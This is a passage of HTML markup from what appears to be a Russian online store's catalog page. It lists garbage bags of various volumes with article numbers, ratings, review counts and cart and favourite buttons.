                                            <span id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7718">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7718" data-id="7718">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/" class="detail-slider" data-src="/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png">
                <span class="image">
                                    <img src="/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020852</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.36</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="123">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="123" data-id="123">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ushkami-35-litrov-30-sht-12-mkm-fioletovye-50-70-sm-serii-premium-lux-ushki-/" class="detail-slider" data-src="/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png">
                <span class="image">
                                    <img src="/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png"/ alt="image">
                                    <img src="/upload/iblock/fc8/h8plmb1u2i9k0d6w87umw5aeazi4begs.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>yshki3530fiolet</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ushkami-35-litrov-30-sht-12-mkm-fioletovye-50-70-sm-serii-premium-lux-ushki-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18593">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18593" data-id="18593">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-GreenClean/" class="detail-slider" data-src="/upload/iblock/c46/14iot4k0f7amy8jqb9oapnk7v67jjlcm.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c46/14iot4k0f7amy8jqb9oapnk7v67jjlcm.jpg"/ alt="image">
                                    <img src="/upload/iblock/371/m95sc7zu09qh3s26aec0homtn0dlyot4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-GreenClean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л, 30 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18568">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18568" data-id="18568">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/" class="detail-slider" data-src="/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg"/ alt="image">
                                    <img src="/upload/iblock/216/21697699d2c6abe8e24cee40a30e7bcf.jpg"/ alt="image">
                                    <img src="/upload/iblock/e1e/e1e43b1df4f1c8051fc8d26f38df363e.jpg"/ alt="image">
                                    <img src="/upload/iblock/a1a/a1ad8a044d3d2ac227f9e56ca6ab2c9e.jpg"/ alt="image">
                                    <img src="/upload/iblock/2ac/2acf5439c1d7fdc745d4e4fad78f2aa0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.04</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="489">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="489" data-id="489">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg"/ alt="image">
                                    <img src="/upload/iblock/10e/515pqw85meiqjcaz5mz8jci68napfaud.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>305040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="223">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="223" data-id="223">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/" class="detail-slider" data-src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png">
                <span class="image">
                                    <img src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png"/ alt="image">
                                    <img src="/upload/iblock/58c/58c008cc912afe82cf186fbaad3e5414.jpg"/ alt="image">
                                    <img src="/upload/iblock/766/7668ce2c9f371d2a987c3e35761323c3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24009601</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

